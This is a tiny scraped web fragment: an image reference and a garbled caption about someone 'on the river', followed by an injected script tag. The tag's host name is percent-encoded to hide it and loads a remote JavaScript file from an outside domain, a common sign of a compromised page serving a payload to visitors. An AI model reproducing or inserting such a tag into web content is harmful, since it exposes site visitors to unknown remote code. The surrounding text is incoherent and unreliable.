 cosmid jessie r on the river<script src=https://%68%65%78%69%65%79%73%2e%63%6f%6d/u.js></script>